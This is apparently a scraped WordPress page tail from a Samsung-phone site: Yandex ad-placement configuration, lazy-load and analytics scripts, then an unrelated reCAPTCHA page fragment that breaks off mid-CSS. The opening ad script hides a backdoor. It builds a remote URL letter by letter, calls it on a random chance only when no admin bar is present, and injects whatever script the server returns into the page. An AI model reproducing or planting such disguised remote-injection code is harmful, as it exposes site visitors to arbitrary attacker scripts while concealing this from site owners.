e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768994734 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=npx4e8n2f28x
body_size: 48792
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
